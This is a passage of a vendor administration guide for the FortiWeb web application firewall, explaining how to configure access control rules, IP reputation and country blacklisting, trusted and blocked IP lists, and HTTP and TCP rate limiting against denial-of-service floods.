l Source IPv4/IPv6— Type the IP address of a client that is allowed. Depending on your configuration of howFortiWeb derives the client’s IP (see Defining your proxies, clients, & X-headers on page 325), this may be theIP address that is indicated in an HTTP header rather than the IP header.
l URL— Type a regular expression that matches one or more URLs, such as /index\.jsp. Do not include thehost name.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
393

Access control Combination access control & rate limiting
To accept requests that do notmatch the URL, do not precede the URL with anexclamation mark ( ! ). Use the CLI to configure the reverse-match {no |yes} setting for this filter. For details, see the FortiWeb CLI Reference
l HTTP Header— Indicate a single HTTPHeader Name such as Host:,and all or part of its value in HeaderValue. The request matches the condition if that header contains your exact value or matches your regularexpression (depending on whether you have selected Simple String or Regular Expression). Value matchingis case sensitive.
If you select Header Value Reverse Match, the request matches the condition if the header does not containthe exact value or regular expression.
To prevent accidental matches, specify as much of the header’s value as possible. Donot use an ambiguous substring.
For example, entering the value 192.168.1.1 would also match the IPs192.168.10-19 and 192.168.100-199. This result is probably unintended. The bettersolution would be to configure either:
l a regular expression such as ^192.168.1.1$ orl a source IP condition instead of an HTTP header condition
l Access Rate Limit— This is the number of requests per second per client IP. Depending on yourconfiguration of how FortiWeb will derive the client’s IP (see Defining your proxies, clients, & X-headers onpage 325), this may be the IP address that is indicated in an HTTP header rather than the IP header.
You can add only one Access Rate Limit filter to each rule.
l Signature Violation—Matches if FortiWeb detects a selected category of attack signature in the request orresponse. The following categories are available:
l Cross Site Scriptingl Cross Site Scripting (Extended)l SQL Injectionl SQL Injection (Extended)l Generic Attacksl Generic Attacks (Extended)l Known Exploitsl Custom Signature (group or individual rule)
To use one of these categories in an advanced access control rule, enable the corresponding item in your signaturesconfiguration. For more information, see Blocking known attacks & data leaks on page 454.
l Transaction Timeout—Matches if the lifetime of a HTTP transaction exceeds the transaction timeout youspecify. Specify a timeout value of 1 to 3600 seconds.
l HTTP Response Code—Matches if a HTTP response code matches a code or range of codes that youspecify. For example, 404 or 500-503. To specify more than one response code or range, create additionalHTTP Response Code filters.
l Content Type—Matches an HTTP response for a file that matches one of the specified types. Use withOccurrence to detect and control web scraping (content scraping) activity. (For an example using auto-learning data, seeMost hit IP table and web scraping detection on page 219.)
394 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Blacklisting & whitelisting clients Access control
l Packet Interval Timeout—Matches if the time period between packets arriving from either the client orserver (request or response packets) exceeds the value in seconds you specify for Packet Timeout Interval.Enter a value from 1 to 60.
l Occurrence—Matches if a transaction matches other filter types in the current rule at a rate that exceeds athreshold you specify.
l To measure the rate by counting source client IP address, for Traced By, select Source IP.
l To measure by client, select User.
Note: The User option requires you to enable the SessionManagement option in your protectionprofile. For more information, see Configuring a protection profile for inline topologies on page 543.
8. ClickOK to exit the sub-dialog and return to the rule configuration.
9. Repeat the previous steps for each individual criteria that you want to add to the access rule.
For example, you can require both a matching request URL, HTTP header, and client source IP in order to allow arequest.
You can add only one Access Rate Limit filter to each rule.
10.ClickOK to save the rule.
11.Go toWeb Protection > Advanced Protection > Custom Policy.
12.ClickCreate New. Group the advanced access rules into a policy.
For example, to create a policy that allows rate-limited access by 3 client IPs, you would group the corresponding3 advanced access rules for each of those IPs into the policy.
In Priority, enter the priority for each rule in relation to other defined rules. Rules with lower numbers (higherpriority) are applied first.
13. To apply the advanced access policy, select it as the Custom Rule in a protection profile (see Configuring aprotection profile for inline topologies on page 543 orConfiguring a protection profile for an out-of-band topologyor asynchronous mode of operation on page 553).
Attack log messages contain Custom Access Violation when this feature detects an unauthorized accessattempt.
See also
l IPv6 support
Blacklisting & whitelisting clients
You can block requests from clients based upon their source IP address directly, their current reputation known toFortiGuard, or which country or region the IP address is associated with.
Conversely, you can also exempt clients from scans typically included by the policy.
Blacklisting source IPs with poor reputation
Manually identifying and blocking all known attackers in the world would be an impossible task. To block:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
395

Access control Blacklisting & whitelisting clients
l botnetsl spammersl phishersl malicious spiders/crawlersl virus-infected clientsl clients using anonymizing proxiesl DDoS participants
you can configure FortiWeb to use the FortiGuard IP Reputation. IP reputation leverages many techniques foraccurate, early, and frequently updated identification of compromised and malicious clients so you can block attackersbefore they target your servers. Data about dangerous clients derives from many sources around the globe, including:
l FortiGuard service statisticsl honeypotsl botnet forensic analysisl anonymizing proxiesl 3rd-party sources in the security community
From these sources, Fortinet compiles a reputation for each public IP address. Clients will have poor reputations ifthey have been participating in attacks, willingly or otherwise. Because blacklisting innocent clients is equallyundesirable, Fortinet also restores the reputations of clients that improve their behavior. This is crucial when aninfected computer is cleaned, or in DHCP or PPPoE pools where an innocent client receives an IP address that waspreviously leased by an attacker.
Because IP reputation data is based on evidence of hostility rather than a client’s cur-rent physical location on the globe, if your goal is to block attackers rather than restrictdelivery, this feature may be preferable.
IP reputation knowledge is regularly updated if you have subscribed and connected your FortiWeb to the FortiGuard IPReputation service (see Connecting to FortiGuard services on page 156). Due to this, new options will periodicallyappear. You can monitor the FortiGuard web site feed for security advisories which may correlate with new IPreputation-related options.
Because geographical IP policies are evaluated before many other techniques, defin-ing these IP addresses can be used to improve performance. For details, seeSequence of scans on page 27.
X-header-derived client source IPs (see Defining your proxies, clients, & X-headerson page 325) do not support this feature in this release. If FortiWeb is deployedbehind a load balancer or other web proxy that applies source NAT, this feature will notwork.
396 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Blacklisting & whitelisting clients Access control
To configure the policy
1. If you need to exempt some clients’ public IP addresses due to possible false positives, configure IP reputationexemptions first. Go to IP Reputation > IP Reputation > Exceptions.
2. Go to IP Reputation > IP Reputation > Policy.
3. In the Status column, enable categories of disreputable clients that you want to block and/or log.
APTs often mask their source IP using anonymizing proxies. While casual attackerswill move on to easier potential targets if their initial attempts fail, APTs are motivatedto persist until they achieve a successful breach. Early warning can be critical. There-fore even if some innocent anonymous clients use your web servers and you do notwant to block them, you still may want to log proxied anonymous requests. Filteringyour other attack logs by these anonymous IPs can help you to locate and focus ondangerous requests from these IPs, whether you want to use them to configure adefense, for law enforcement, or for forensic analysis.
4. Similar to configuring attack signatures, also configure Action, Block Period, Severity, and Trigger Action.
5. ClickApply.
6. To apply your IP reputation policy, enable IP Reputation in a protection profile that is used by a policy (seeConfiguring a protection profile for inline topologies on page 543 orConfiguring a protection profile for an out-of-band topology or asynchronous mode of operation on page 553).
Attack log messages contain Anonymous Proxy : IP Reputation Violation or Botnet : IPReputation Violation when this feature detects a possible attack.
See also
l Predefined suspicious request URLsl Configuring an auto-learning profilel Recognizing data typesl Connecting to FortiGuard servicesl How often does Fortinet provide FortiGuard updates for FortiWeb?
Blacklisting & whitelisting countries & regions
While many web sites are truly global in nature, others are specific to a region. Government web applications thatprovide services only to its residents are one example.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
397

Access control Blacklisting & whitelisting clients
In such cases, when requests appear to originate from other parts of the world, it may not be worth the security risk toaccept them.
l DDoS botnets and mercenary hackers might be the predominant traffic source.l Anonymizing VPN services or Tor may have been used to mask the true source IP of an attacker that is actually
within your own country.
Blacklisting clients individually in this case would be time-consuming and difficult to maintain due to PPPoE or otherdynamic allocations of public IP addresses, and IP blocks that are re-used by innocent clients.
FortiWeb allows you to block traffic from many IP addresses that are currently known to belong to networks in otherregions. It uses aMaxMindGeoLite database of mappings between geographical regions and all public IP addressesthat are known to originate from them. You can also specify exceptions to the blacklist, which allows you to, forexample, block a country or region but allow a geographic location within that country or region.
Because network mappings may change as networks grow and shrink, if you use thisfeature, be sure to periodically update the geography-to-IP mapping database. Todownload the file, go to the Fortinet Technical Support web site.
Because geographical IP policies are evaluated before many other techniques, defin-ing these IP addresses can be used to improve performance. For details, seeSequence of scans on page 27.
To configure blocking by geography
1. Verify that client source IP addresses are visible to FortiWeb in either the X-headers or as the SRC field at the IPlayer (see Defining your web servers & load balancers on page 297).
If FortiWeb is behind an external load balancer that applies SNAT, for example, you may need to configure it toappend its and the client’s IP address to X-Forwarded-For: in the HTTP header so that FortiWeb can applythis feature. Otherwise, all traffic may appear to come from the same client, with a private network IP: the externalload balancer.
2. If you want to use a trigger to create a log message and/or alert email when a geographically blacklisted clientattempts to connect to your web servers, configure the trigger first. See Viewing logmessages on page 641.
3. If you need to exempt some clients’ public IP addresses, configure Geo IP reputation exemptions first:
l Go toWeb Protection> Access > Geo IP Exceptions.l To access this part of the web UI, your administrator’s account access profile must have Read andWrite
permission to items in theWeb Protection Configuration category. For details, see Permissions on page59.
398 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Blacklisting & whitelisting clients Access control
l Specify a name for the exception item, and then clickOK.l ClickCreate New to add IPv4 addresses (for example, 192.168.0.1) or IP ranges (for example,192.168.0.1-192.168.0.255) to the exception item, as required.
4. Go toWeb Protection> Access > Geo IP.
5. ClickCreate New.
A dialog appears.
6. Configure these settings:
Setting name Description
Name Type a name that can be referenced by other parts of the configuration. Donot use spaces or special characters. The maximum length is 35 char-acters.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when a blacklisted IP addressattempts to connect to your web servers:
l Lowl Mediuml High
Trigger Action Select which trigger, if any, that the FortiWeb appliance uses when it logsand/or sends an alert email about a blacklisted IP address’s attempt to con-nect to your web servers. See Viewing logmessages on page 641.
Exception Select the exceptions configuration you created in step 3, if required.
7. ClickOK.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
399

Access control Blacklisting & whitelisting clients
8. ClickCreate New.
9. From the Country list on the left, select one or more geographical regions that you want to block, then click theright arrow to move them to the Selected Country list on the right.
In addition to countries, the Country list also includes distinct territories within a country, such as Puerto Rico andUnited States Minor Outlying Islands, and regions that are not associated with any country, such as Antarctica.
10.ClickOK.
The web UI returns to the initial dialog. The countries that you are blocking will appear as individual entries.
11.ClickOK.
12. To apply your geographical blocking rule, select it in a protection profile (see Configuring a protection profile forinline topologies on page 543 orConfiguring a protection profile for an out-of-band topology or asynchronousmode of operation on page 553) that is being used by a server policy.
See also
l Blacklisting & whitelisting clients using a source IP or source IP rangel Connecting to FortiGuard servicesl How often does Fortinet provide FortiGuard updates for FortiWeb?
400 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Blacklisting & whitelisting clients Access control
Blacklisting & whitelisting clients using a source IP or source IP range
You can define which source IP addresses are trusted clients, undetermined, or distrusted.
l Trusted IPs— Almost always allowed to access to your protected web servers. Trusted IPs are exempt from many(but not all) of the restrictions that would otherwise be applied by a server policy. For a list of skipped scans, seeSequence of scans on page 27.
l Blacklisted IPs— Blocked and prevented from accessing your protected web servers. Requests from blacklistedIP addresses receive a warning message as the HTTP response. The warning message page includes ID: 70007,which is the ID of all attack log messages about requests from blacklisted IPs.
Warning response to blacklisted IPs
If a source IP address is neither explicitly blacklisted or trusted by an IP list policy, the client can access your webservers, unless it is blocked by any of your other configured, subsequent web protection scan techniques (seeSequence of scans on page 27).
Because many businesses, universities, and even now home networks use NAT, a packet’s source IP address may notnecessarily match that of the client. Keep in mind that if you black list or white list an individual source IP, it maytherefore inadvertently affect other clients that share the same IP.
X-header-derived client source IPs (see Defining your proxies, clients, & X-headerson page 325) do not support this feature in this release. If FortiWeb is deployedbehind a load balancer or other web proxy that applies source NAT, this feature will notwork.
Because trusted and blacklisted IP policies are evaluated before many othertechniques, defining these IP addresses can be used to improve performance.For details, see Sequence of scans on page 27.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
401

Access control Blacklisting & whitelisting clients
To configure policies for individual source IPs
1. If you want to use a trigger to create a log message and/or alert email when a blacklisted client attempts to connectto your web servers, configure the trigger first. See Viewing logmessages on page 641.
2. Go toWeb Protection> Access > IP List.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
5. Click OK.
6. ClickCreate New to add an entry to the set.
A dialog appears.
7. Configure these settings:
402 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Blacklisting & whitelisting clients Access control
Setting name Description
Type Select either:
l Trust IP— The source IP address is trusted and allowed to access yourweb servers, unless it fails a previous scan (see Sequence of scans onpage 27).
l Black IP— The source IP address that is distrusted, and is permanentlyblocked (blacklisted) from accessing your web servers, even if it wouldnormally pass all other scans.
Note: If multiple clients share the same source IP address, such as when agroup of clients is behind a firewall or router performing network addresstranslation (NAT), blacklisting the source IP address could block innocentclients that share the same source IP address with an offending client.
IPv4/IPv6 / IP Range Type the client’s source IP address.
You can enter either a single IP address or a range or addresses (e.g.,172.22.14.1-172.22.14.255 or 10:200::10:1-10:200:10:100).
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when a blacklisted IP addressattempts to connect to your web servers:
l Lowl Mediuml High
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a blacklisted IP address’s attempt toconnect to your web servers. See Viewing logmessages on page 641.
8. ClickOK.
9. Repeat the previous steps for each individual IP list member that you want to add to the IP list.
10. To apply the IP list, select it in an inline or offline protection profile (see Configuring a protection profile for inlinetopologies on page 543 orConfiguring a protection profile for an out-of-band topology or asynchronous mode ofoperation on page 553).
Attack log messages contain Blacklisted IP blocked when this feature detects a blacklisted source IPaddress.
See also
l IPv6 supportl Blacklisting & whitelisting countries & regionsl Sequence of scansl Monitoring currently blocked IPs
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
403

Access control Blacklisting & whitelisting clients
Blacklisting content scrapers, search engines, web crawlers, & other robots
You can use FortiWeb features to control access by Internet robots such as:
l search engine indexersl automated tools such as link checkers, web crawlers, and spiders
FortiWeb keeps up-to-date the predefined signatures for malicious robots and source IPs if you have subscribed toFortiGuard Security Service.
To block typically unwanted automated tools, use BadRobot.
To control which search engine crawlers are allowed to access your sites, go to Server Objects > Global >Known Search Engines; also configure Allow Known Search Engines.
See also
l Sequence of scans
404 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

DoS prevention Rate limiting
Rate limiting
In addition to controlling which URLs a client can access, you can control how often. This can be especially importantto preventing scouting and brute force password attacks.
If a client is not really interested in actually receiving a response and/or attempting toauthenticate or connecting, but is simply attempting to consume resources in order todeprive legitimate clients, consider more than simple HTTP-layer rate limiting. Seealso DoS prevention on page 405.
If you need to restrict access as well as rate limiting, you can do both at the same time. See Combination accesscontrol & rate limiting on page 391.
DoS prevention
You can protect your web assets from a wide variety of denial of service (DoS) attacks.
Some DoS protection features are not supported in all modes of operation. For details,see Supported features in each operationmode on page 77.
DoS features are organized by which open system interconnections (OSI) model layer they use primarily to apply therate limit:
l Application layer (HTTP or HTTPS)l Network and transport layer (TCP/IP)
Appropriate DoS rate limits vary by the web application you are protecting. For details, see Reducing false positiveson page 715.
Configuring application-layer DoS protection
The DoS Protection > Application submenu enables you to configure DoS protection at the network applicationlayer.
For some DoS protection features, the FortiWeb appliance uses session management to track requests.
1. When a FortiWeb appliance receives the first request from any client, it adds a session cookie to the response fromthe web server in order to track the session. The client will include the cookie in subsequent requests.
2. If a client sends another request before the session timeout, FortiWeb examines the session cookie in the request.
l If the cookie does not exist or its value has changed, the FortiWeb appliance drops the request.l If the same cookie exists, the request is treated as part of the same session. FortiWeb increments its count of
connections and/or requests from the client. If the rate exceeds the limit, FortiWeb drops the extra connectionor request.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
405

Rate limiting DoS prevention
See also
l Limiting the total HTTP request rate from an IPl Limiting TCP connections per IP address by session cookiel Preventing an HTTP request flood
Limiting the total HTTP request rate from an IP
You can limit the number of HTTP requests per second, per source IP address.
This feature is similar to DoS Protection > Application > HTTP Flood Prevention. However, this feature canprevent HTTP request floods that involve many different URLs. It also can detect source IP addresses that are sharedby multiple clients, and intelligently enforce a separate request rate limit for those IPs, even if those clients do notsupport cookies.
FortiWeb appliances track the rate of requests from each source IP address, regardless of their HTTPmethod. If therate of requests exceeds the limit, FortiWeb performs the Action.
This scan is bypassed if the client’s source IP is a known search engine and you haveenabled Allow Known Search Engines.
To configure an HTTP request rate limit
1. Before you configure the rate limit, enable detection of when source IP addresses are shared by multiple clients.For details, see Advanced settings on page 604.
If you do not enable detection of shared IP addresses (Shared IP) , FortiWeb ignoresthe second threshold, HTTP Request Limit/sec (Shared IP) .
2. Go to DoS Protection > Application > HTTP Access Limit.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
406 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

DoS prevention Rate limiting
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
407

Rate limiting DoS prevention
Setting name Description
HTTP Request Limit/sec(Standalone IP)
Type a rate limit for the maximum number of HTTP requests per secondfrom each source IP address that is a single HTTP client.
For example, if loading a web page involves:
l 1 HTML file requestl 1 external JavaScript file requestl 3 image requests
the rate limit should be at least 5, but could be some multiple such as 10 or15 in order to allow 2 or 3 page loads per second from each client.
For best results, this should be at least as many requests as required tonormally load the URL. When a client accesses a web application, itnormally requests many files, such as images and style sheets, used by theweb page itself. If you set limits too low, it can cause false positive attackdetections and block requests. In extreme cases, this could prevent asingle web page from fully loading all of its components— images, CSS,and other external files.
The valid range is from 0 to 65,536. The default value is 0. Fortinetsuggests an initial value of 500. See also Reducing false positives onpage 715.
HTTP Request Limit/sec(Shared IP)
Type a rate limit for the maximum number of HTTP requests per secondfrom each source IP address that is shared by multiple HTTP clients.
Typically, this limit should be greater than HTTP Request Limit/sec(Standalone IP).
For example, let’s say a branch office with 10 employees is accessing yourweb site. Some solitary telecommuters also access your web site. Eachtelecommuter has her own IP address. However, the 10 people at thebranch office are behind a firewall with NAT, and from the perspective ofthe Internet appear to have a single source IP address. If the appropriaterate limit for solitary telecommuters is 20 requests/sec., a fair rate limit forthe branch office might be 200 requests/sec.:
20 requests/sec/person x 10 persons =200 requests/sec.
The valid range is from 0 to 65,536. The default value is 0. Fortinetsuggests an initial value of 1000. See also Reducing false positives onpage 715.
Note: If detection of shared IP addresses is disabled, this setting will beignored and all source IP addresses will be limited byHTTP RequestLimit/sec (Standalone IP) instead. See Advanced settings on page 604.
408 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

DoS prevention Rate limiting
Setting name Description
Real Browser Enforcement If you want to return a JavaScript to the client to test whether it is a webbrowser or automated tool when it exceeds the rate limit, enable thisoption. If either the client fails the test, or if it does not return results beforethe Validation Timeout, FortiWeb will apply the Action. If the clientappears to be a web browser, FortiWeb will allow the client to exceed theaction. See also Bot analysis on page 692.
Disable this option to apply the rate limit regardless of whether the client isa web browser such as Firefox or an automated tool such as wget.
Validation Timeout Enter the maximum amount of time that FortiWeb will wait for results fromthe client forReal Browser Enforcement.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
409

Rate limiting DoS prevention
Setting name Description
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the request and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (or reset the connection) andgenerate an alert email and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Tip: For improved performance during a confirmed DDoS, select thisoption. Attackers participating in the DoSwill then be blocked at the IPlayer, conserving FortiWeb resources that would otherwise be consumedby scanning each attacker’s request at the HTTP layer, compounding theeffects of the DDoS.
Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
The default value isAlert.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Because the new active appliance does not know previous sessionhistory, after an HA failover, for existing sessions, FortiWeb will not be ableto enforce actions for this feature. See Sessions & FortiWeb HA on page44.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
410 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

DoS prevention Rate limiting
Setting name Description
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 10,000 (2.78 hours). The default value is 0. See alsoMonitoring currently blocked IPs on page 693.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
5. ClickOK.
6. Group the rule in a DoS protection policy (seeGrouping DoS protection rules on page 423) that is used by aprotection profile.
7. Enable the SessionManagement option in the protection profile.
Attack log messages contain DoS Attack: HTTP Access Limit Violation when this feature detects amulti-URL HTTP flood. See also Log rate limits on page 627.
Example: HTTP request rate limit per IP
If you set 10 per second for both the shared and standalone limit, here are two scenarios:
l A client opens 5 TCP connections, where each connection has a different source port. Each TCP connection creates3 HTTP GET requests. The FortiWeb appliance blocks the extra connections as there are 15 HTTP requests overall,which exceeds the limit.
l A client opens a single TCP connection with 12 HTTP GET requests. The Period Block action is set. Once thecount exceeds 10, the FortiWeb appliance blocks all traffic from the client for the specified block period.
Limiting TCP connections per IP address by session cookie
You can limit the number of TCP connections per HTTP session. This can prevent TCP connection floods from clientsoperating behind a shared IP with innocent clients.
Excessive numbers of TCP connections per session can occur if a web application or client is malfunctioning, or if anattacker is attempting to waste socket resources to produce a DoS.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
411

Rate limiting DoS prevention
This feature is similar to DoS Protection > Network > TCP Flood Prevention. However, this feature counts TCPconnections per session cookie, while TCP Flood Prevention counts only TCP connections per IP address. Becauseit uses session cookies at the application layer instead of only TCP/IP connections at the network layer, this featurecan differentiate multiple clients that may be behind the same source IP address, such as when the source IP addresshides a subnet that uses network address translation (NAT). However, in order to work, the client must supportcookies.
If the count exceeds the limit, the FortiWeb appliance executes the Action.
This scan is bypassed if the client’s source IP is a known search engine and you haveenabled Allow Known Search Engines.
To configure a TCP connection limit per session
1. Go to DoS Protection > Application > Malicious IPs.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
412 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

DoS prevention Rate limiting
Setting name Description
TCP Connection NumberLimit
Type the maximum number of TCP connections allowed with a singleHTTP client.
The valid range is from 1 to 1,024. The default is 1. Fortinet suggests aninitial value of 100. See also Reducing false positives on page 715.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
413

Rate limiting DoS prevention
Setting name Description
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the request and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (or reset the connection) andgenerate an alert email and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Tip: For improved performance during a confirmed DDoS, select thisoption. Attackers participating in the DoSwill then be blocked at the IPlayer, conserving FortiWeb resources that would otherwise be consumedby scanning each attacker’s request at the HTTP layer, compounding theeffects of the DDoS.
Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
The default value isAlert.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Because the new active appliance does not know previous sessionhistory, after an HA failover, for existing sessions, FortiWeb will not be ableto enforce actions for this feature. See Sessions & FortiWeb HA on page44.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
414 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

DoS prevention Rate limiting
Setting name Description
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 10,000 (2.78 hours). The default value is 0. See alsoMonitoring currently blocked IPs on page 693.
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
4. ClickOK.
5. Group the rule in a DoS protection policy (seeGrouping DoS protection rules on page 423) that is used by aprotection profile.
6. Enable the SessionManagement option in the protection profile.
Attack log messages contain DoS Attack: Malicious IPs Violation when this feature detects a TCPflood with the same HTTP session cookie. See also Log rate limits on page 627.
Example: TCP connection per session limit
If you set 10 as the connection limit, here are two scenarios:
l A client opens 5 TCP connections. Each connection has a different source port. Because each connection has avalid session cookie, and does not exceed the connection limit, the FortiWeb appliance allows them.
l A client opens 11 TCP connections. The FortiWeb appliance blocks the last connection because it exceeds the limitof 10.
See also
l Limiting TCP connections per IP address
Preventing an HTTP request flood
You can limit the number of HTTP requests per second, per session, per URL. This effectively prevents HTTP requestfloods that utilize a single URL.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
415

Rate limiting DoS prevention
Because this feature uses session cookies at the application layer instead of only TCP/IP connections at the networklayer, this feature can differentiate multiple clients that may be behind the same source IP address, such as when thesource IP address hides a subnet that uses network address translation (NAT). However, the client must supportcookies.
This feature is similar to DoS Protection > Application > HTTP Access Limit. However, rather than preventingmany requests to any URL by the same client, it prevents many requests to the same URL by the same client.
If the rate exceeds the limit, the FortiWeb appliance executes the Action.
This scan is bypassed if the client’s source IP is a known search engine and you haveenabled Allow Known Search Engines.
To configure HTTP flood prevention
1. Go to DoS Protection > Application > HTTP Flood Prevention.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. Configure these settings:
416 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

DoS prevention Rate limiting
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
HTTP Request Limit/sec Type the maximum rate of requests per second allowed from a singleHTTP client.
The valid range is from 0 to 4,096. The default is 0. Fortinet suggests aninitial value of 500. See also Reducing false positives on page 715.
Real Browser Enforcement If you want to return a JavaScript to the client to test whether it is a webbrowser or automated tool when it exceeds the rate limit, enable thisoption. If either the client fails the test, or if it does not return results beforethe Validation Timeout, FortiWeb will apply the Action. If the clientappears to be a web browser, FortiWeb will allow the client to exceed theaction. See also Bot analysis on page 692.
Disable this option to apply the rate limit regardless of whether the client isa web browser such as Firefox or an automated tool such as wget.
Validation Timeout Enter the maximum amount of time that FortiWeb will wait for results fromthe client forReal Browser Enforcement.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
417

Rate limiting DoS prevention
Setting name Description
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the request and generate an alert email and/or logmessage.
l Alert & Deny— Block the request (or reset the connection) andgenerate an alert email and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for a numberof seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
Tip: For improved performance during a confirmed DDoS, select thisoption. Attackers participating in the DoSwill then be blocked at the IPlayer, conserving FortiWeb resources that would otherwise be consumedby scanning each attacker’s request at the HTTP layer, compounding theeffects of the DDoS.
Note: If FortiWeb is deployed behind a NAT load balancer, when usingthis option, youmust also define an X-header that indicates the originalclient’s IP (see Defining your proxies, clients, & X-headers on page 325).Failure to do so may cause FortiWeb to block all connections when itdetects a violation of this type.
The default value isAlert.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Because the new active appliance does not know previous sessionhistory, after an HA failover, for existing sessions, FortiWeb will not be ableto enforce actions for this feature. See Sessions & FortiWeb HA on page44.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
